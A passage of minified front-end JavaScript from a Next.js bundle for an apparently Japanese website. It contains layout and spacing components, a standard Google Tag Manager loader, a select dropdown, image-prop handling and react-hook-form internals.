e.isShowAreaSelect,isSimpleLaylout:"responsive_simple"===e.layout}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tt,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(K,{})]})]})};var rV=r(64320),r$=r(45105),rW=r.n(r$);let rq=e=>{let[t,r]=(0,i.useState)(!1);return((0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({device:e}),r(!0)},[]),t)?(0,o.jsx)(rW(),{id:"gtm",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','".concat(e.googleTagManagerId,"');\n      ")}}):null},rY="GTM-".concat("P5GTQJ"),rG=e=>{var t,r,n;let l=!(null==(t=e.pageProps)?void 0:t.isBeforeClickedCloseBanner)&&(null==(r=e.pageProps)?void 0:r.isShowBanner),c=(0,a.useRouter)();(0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({event:"optimize.activate",device:e})},[c.pathname]);let u=["small_talk","scout"].includes(null==(n=e.pageProps)?void 0:n.layout);return(0,o.jsx)(rV.Kq,{store:rk.Ay,children:(0,o.jsxs)(s.NP,{theme:u?f:d,children:[(0,o.jsx)(g,{}),(0,o.jsx)(to.H,{}),!!rY&&(0,o.jsx)(rq,{googleTagManagerId:rY}),(0,o.jsx)(rU,{...e.pageProps,isShowBanner:l,children:(0,o.jsx)(e.Component,{...e.pageProps})})]})})};rG.getInitialProps=async e=>void 0!==(0,ey.parseCookies)(e.ctx)[er.E.cookie.nameAppInductionTop]?{pageProps:{isBeforeClickedCloseBanner:!0}}:{};let rX=rG},84345:(e,t,r)=>{"use strict";r.d(t,{_:()=>Q});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            display: ",";\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            display: ",";\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return $=function(){return e},e}function W(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return W=function(){return e},e}function q(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return q=function(){return e},e}function Y(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return Y=function(){return e},e}function G(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return G=function(){return e},e}function X(){let e=(0,n._)(["\n            flex: ",";\n          "]);return X=function(){return e},e}function K(){let e=(0,n._)(["\n            flex: ",";\n          "]);return K=function(){return e},e}let Z=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-49b6db57-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>e.display?Array.isArray(e.display)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.display[0]),e.theme.mixins.media.pc(l(),e.display[1])):(0,a.AH)(["display:",";"],e.display):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(u(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(f(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(p(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.gap?Array.isArray(e.gap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.gap[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.gap[1]])):(0,a.AH)(["gap:","px !important;"],e.theme.spacing[e.gap]):(0,a.AH)([""]),e=>e.flexWrap?Array.isArray(e.flexWrap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.flexWrap[0]),e.theme.mixins.media.pc(D(),e.flexWrap[1])):(0,a.AH)(["display:flex !important;flex-wrap:"," !important;"],e.flexWrap):(0,a.AH)([""]),e=>e.justifyContent?Array.isArray(e.justifyContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.justifyContent[0]),e.theme.mixins.media.pc(U(),e.justifyContent[1])):(0,a.AH)(["display:flex !important;justify-content:"," !important;"],e.justifyContent):(0,a.AH)([""]),e=>e.flexDirection?Array.isArray(e.flexDirection)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.flexDirection[0]),e.theme.mixins.media.pc($(),e.flexDirection[1])):(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""]),e=>e.alignItems?Array.isArray(e.alignItems)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(W(),e.alignItems[0]),e.theme.mixins.media.pc(q(),e.alignItems[1])):(0,a.AH)(["display:flex !important;align-items:"," !important;"],e.alignItems):(0,a.AH)([""]),e=>e.alignContent?Array.isArray(e.alignContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(Y(),e.alignContent[0]),e.theme.mixins.media.pc(G(),e.alignContent[1])):(0,a.AH)(["display:flex !important;align-content:"," !important;"],e.alignContent):(0,a.AH)([""]),e=>e.flex?Array.isArray(e.flex)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(X(),e.flex[0]),e.theme.mixins.media.pc(K(),e.flex[1])):(0,a.AH)(["flex:",";"],e.flex):(0,a.AH)([""]),e=>e.flexDirection?(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""])),J={as:"div"},Q=(0,i.forwardRef)((e,t)=>{let r={...J,...e};return(0,o.jsx)(Z,{...r,ref:t,children:e.children})})},84777:(e,t,r)=>{"use strict";r.d(t,{O:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.select.withConfig({componentId:"sc-ecb58e1d-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1,shouldNonValueOptionIsString:!0},f=(0,o.forwardRef)((e,t)=>{var r;let o={...d,...e},i=o.showNonValueOption?[{value:o.shouldNonValueOptionIsString?"":void 0,label:null!=(r=o.customNonValueLabel)?r:"選択してください"}].concat(o.options?o.options:[]):o.options;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:o.width,children:[(0,n.jsx)(u,{...o,ref:t,className:[o.isFocus?"focus":""].join(" "),children:i&&i.map(e=>(0,n.jsx)("option",{value:e.value,children:e.label},e.label+e.value))}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),o.isError&&o.errorMessage&&(0,n.jsx)(s.O,{children:o.errorMessage})]})})},84915:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return l}}),r(60546);let n=r(45284),o=r(26904),i=["-moz-initial","fill","none","scale-down",void 0];function a(e){return void 0!==e.default}function s(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function l(e,t){var r,l;let c,u,d,{src:f,sizes:h,unoptimized:p=!1,priority:m=!1,loading:g,className:y,quality:b,width:v,height:w,fill:x=!1,style:_,overrideSrc:C,onLoad:A,onLoadingComplete:k,placeholder:j="empty",blurDataURL:S,fetchPriority:E,decoding:O="async",layout:T,objectFit:z,objectPosition:I,lazyBoundary:R,lazyRoot:M,...P}=e,{imgConf:L,showAltText:H,blurComplete:F,defaultLoader:B}=t,D=L||o.imageConfigDefault;if("allSizes"in D)c=D;else{let e=[...D.deviceSizes,...D.imageSizes].sort((e,t)=>e-t),t=D.deviceSizes.sort((e,t)=>e-t),n=null==(r=D.qualities)?void 0:r.sort((e,t)=>e-t);c={...D,allSizes:e,deviceSizes:t,qualities:n}}if(void 0===B)throw Object.defineProperty(Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config"),"__NEXT_ERROR_CODE",{value:"E163",enumerable:!1,configurable:!0});let N=P.loader||B;delete P.loader,delete P.srcSet;let U="__next_img_default"in N;if(U){if("custom"===c.loader)throw Object.defineProperty(Error('Image with src "'+f+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader'),"__NEXT_ERROR_CODE",{value:"E252",enumerable:!1,configurable:!0})}else{let e=N;N=t=>{let{config:r,...n}=t;return e(n)}}if(T){"fill"===T&&(x=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[T];e&&(_={..._,...e});let t={responsive:"100vw",fill:"100vw"}[T];t&&!h&&(h=t)}let V="",$=s(v),W=s(w);if((l=f)&&"object"==typeof l&&(a(l)||void 0!==l.src)){let e=a(f)?f.default:f;if(!e.src)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E460",enumerable:!1,configurable:!0});if(!e.height||!e.width)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E48",enumerable:!1,configurable:!0});if(u=e.blurWidth,d=e.blurHeight,S=S||e.blurDataURL,V=e.src,!x)if($||W){if($&&!W){let t=$/e.width;W=Math.round(e.height*t)}else if(!$&&W){let t=W/e.height;$=Math.round(e.width*t)}}else $=e.width,W=e.height}let q=!m&&("lazy"===g||void 0===g);(!(f="string"==typeof f?f:V)||f.startsWith("data:")||f.startsWith("blob:"))&&(p=!0,q=!1),c.unoptimized&&(p=!0),U&&!c.dangerouslyAllowSVG&&f.split("?",1)[0].endsWith(".svg")&&(p=!0);let Y=s(b),G=Object.assign(x?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:z,objectPosition:I}:{},H?{}:{color:"transparent"},_),X=F||"empty"===j?null:"blur"===j?'url("data:image/svg+xml;charset=utf-8,'+(0,n.getImageBlurSvg)({widthInt:$,heightInt:W,blurWidth:u,blurHeight:d,blurDataURL:S||"",objectFit:G.objectFit})+'")':'url("'+j+'")',K=i.includes(G.objectFit)?"fill"===G.objectFit?"100% 100%":"cover":G.objectFit,Z=X?{backgroundSize:K,backgroundPosition:G.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:X}:{},J=function(e){let{config:t,src:r,unoptimized:n,width:o,quality:i,sizes:a,loader:s}=e;if(n)return{src:r,srcSet:void 0,sizes:void 0};let{widths:l,kind:c}=function(e,t,r){let{deviceSizes:n,allSizes:o}=e;if(r){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let n;n=e.exec(r);)t.push(parseInt(n[2]));if(t.length){let e=.01*Math.min(...t);return{widths:o.filter(t=>t>=n[0]*e),kind:"w"}}return{widths:o,kind:"w"}}return"number"!=typeof t?{widths:n,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>o.find(t=>t>=e)||o[o.length-1]))],kind:"x"}}(t,o,a),u=l.length-1;return{sizes:a||"w"!==c?a:"100vw",srcSet:l.map((e,n)=>s({config:t,src:r,quality:i,width:e})+" "+("w"===c?e:n+1)+c).join(", "),src:s({config:t,src:r,quality:i,width:l[u]})}}({config:c,src:f,unoptimized:p,width:$,quality:Y,sizes:h,loader:N});return{props:{...P,loading:q?"lazy":g,fetchPriority:E,width:$,height:W,decoding:O,className:y,style:{...G,...Z},sizes:J.sizes,srcSet:J.srcSet,src:C||J.src},meta:{unoptimized:p,priority:m,placeholder:j,fill:x}}}},85830:()=>{},87247:(e,t)=>{t.read=function(e,t,r,n,o){var i,a,s=8*o-n-1,l=(1<<s)-1,c=l>>1,u=-7,d=r?o-1:0,f=r?-1:1,h=e[t+d];for(d+=f,i=h&(1<<-u)-1,h>>=-u,u+=s;u>0;i=256*i+e[t+d],d+=f,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=n;u>0;a=256*a+e[t+d],d+=f,u-=8);if(0===i)i=1-c;else{if(i===l)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,n),i-=c}return(h?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,s,l,c=8*i-o-1,u=(1<<c)-1,d=u>>1,f=5960464477539062e-23*(23===o),h=n?0:i-1,p=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+d>=1?t+=f/l:t+=f*Math.pow(2,1-d),t*l>=2&&(a++,l/=2),a+d>=u?(s=0,a=u):a+d>=1?(s=(t*l-1)*Math.pow(2,o),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;e[r+h]=255&s,h+=p,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[r+h]=255&a,h+=p,a/=256,c-=8);e[r+h-p]|=128*m}},87711:e=>{"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e*=1))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},88495:(e,t,r)=>{"use strict";r.d(t,{G:()=>d});var n=r(96427),o=r(37876);r(14232);var i=r(21626);function a(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return a=function(){return e},e}function s(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return c=function(){return e},e}let u=i.Ay.div.withConfig({componentId:"sc-cbb886d3-0"})([""," width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>"pc"===e.variant?(0,i.AH)(["width:","px;margin-left:auto;margin-right:auto;"],e.theme.pcContentsWidth):"sp"===e.variant?(0,i.AH)(["width:100%;padding-left:","px;padding-right:","px;"],e.theme.spacing[2],e.theme.spacing[2]):"responsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(a(),e.theme.pcContentsWidth),e.theme.mixins.media.sp(s(),e.theme.spacing[2],e.theme.spacing[2])):"smallResponsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(l(),e.theme.smallResponsiveContentsWidth),e.theme.mixins.media.sp(c(),e.theme.spacing[2],e.theme.spacing[2])):(0,i.AH)([""]),e=>e.theme.pcContentsWidth),d=e=>(0,o.jsx)(u,{className:e.className,variant:e.variant,children:e.children})},88967:(e,t,r)=>{"use strict";r.d(t,{J:()=>o});var n=r(21626);let o=e=>({media:{pc:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (min-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))},sp:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (max-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))}},typography:(e,t)=>(0,n.AH)(["font-size:",";font-weight:",";line-height:",";letter-spacing:",";"],t=>t.theme.typography[e].fontSize,r=>t?r.theme.boldFontWeight:r.theme.typography[e].fontWeight,t=>t.theme.typography[e].lineHeight,t=>t.theme.typography[e].letterSpacing),fillWidth:()=>(0,n.AH)(["margin-left:-","px;margin-right:-","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),focusVisible:()=>(0,n.AH)(["outline:none;box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);border-radius:2px;"])})},88992:(e,t,r)=>{"use strict";r.d(t,{as:()=>T,jz:()=>eI,mN:()=>eR,xI:()=>z});var n=r(14232),o=e=>"checkbox"===e.type,i=e=>e instanceof Date,a=e=>null==e;let s=e=>"object"==typeof e;var l=e=>!a(e)&&!Array.isArray(e)&&s(e)&&!i(e),c=e=>l(e)&&e.target?o(e.target)?e.target.checked:e.target.value:e,u=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,t)=>e.has(u(t)),f=e=>{let t=e.constructor&&e.constructor.prototype;return l(t)&&t.hasOwnProperty("isPrototypeOf")},h="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function p(e){let t,r=Array.isArray(e),n="undefined"!=typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else if(!(!(h&&(e instanceof Blob||n))&&(r||l(e))))return e;else if(t=r?[]:{},r||f(e))for(let r in e)e.hasOwnProperty(r)&&(t[r]=p(e[r]));else t=e;return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],g=e=>void 0===e,y=(e,t,r)=>{if(!t||!l(e))return r;let n=m(t.split(/[,[\].]+?/)).reduce((e,t)=>a(e)?e:e[t],e);return g(n)||n===e?g(e[t])?r:e[t]:n},b=e=>"boolean"==typeof e,v=e=>/^\w*$/.test(e),w=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/)),x=(e,t,r)=>{let n=-1,o=v(t)?[t]:w(t),i=o.length,a=i-1;for(;++n<i;){let t=o[n],i=r;if(n!==a){let r=e[t];i=l(r)||Array.isArray(r)?r:isNaN(+o[n+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=i,e=e[t]}};let _={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},C={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},A={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},k=n.createContext(null),j=()=>n.useContext(k);var S=(e,t,r,n=!0)=>{let o={defaultValues:t._defaultValues};for(let i in e)Object.defineProperty(o,i,{get:()=>(t._proxyFormState[i]!==C.all&&(t._proxyFormState[i]=!n||C.all),r&&(r[i]=!0),e[i])});return o},E=e=>"string"==typeof e,O=(e,t,r,n,o)=>E(e)?(n&&t.watch.add(e),y(r,e,o)):Array.isArray(e)?e.map(e=>(n&&t.watch.add(e),y(r,e))):(n&&(t.watchAll=!0),r);function T(e){let t=j(),{name:r,disabled:o,control:i=t.control,shouldUnregister:a}=e,s=d(i._names.array,r),l=function(e){let t=j(),{control:r=t.control,name:o,defaultValue:i,disabled:a,exact:s}=e||{},l=n.useRef(o),c=n.useRef(i);l.current=o,n.useEffect(()=>r._subscribe({name:l.current,formState:{values:!0},exact:s,callback:e=>!a&&d(O(l.current,r._names,e.values||r._formValues,!1,c.current))}),[r,a,s]);let[u,d]=n.useState(r._getWatch(o,i));return n.useEffect(()=>r._removeUnmounted()),u}({control:i,name:r,defaultValue:y(i._formValues,r,y(i._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){let t=j(),{control:r=t.control,disabled:o,name:i,exact:a}=e||{},[s,l]=n.useState(r._formState),c=n.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1}),u=n.useRef(i);return u.current=i,n.useEffect(()=>r._subscribe({name:u.current,formState:c.current,exact:a,callback:e=>{o||l({...r._formState,...e})}}),[r,o,a]),n.useEffect(()=>{c.current.isValid&&r._setValid(!0)},[r]),n.useMemo(()=>S(s,r,c.current,!1),[s,r])}({control:i,name:r,exact:!0}),f=n.useRef(e),h=n.useRef(i.register(r,{...e.rules,value:l,...b(e.disabled)?{disabled:e.disabled}:{}})),m=n.useMemo(()=>Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!y(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!y(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!y(u.touchedFields,r)},isValidating:{enumerable:!0,get:()=>!!y(u.validatingFields,r)},error:{enumerable:!0,get:()=>y(u.errors,r)}}),[u,r]),v=n.useCallback(e=>h.current.onChange({target:{value:c(e),name:r},type:_.CHANGE}),[r]),w=n.useCallback(()=>h.current.onBlur({target:{value:y(i._formValues,r),name:r},type:_.BLUR}),[r,i._formValues]),C=n.useCallback(e=>{let 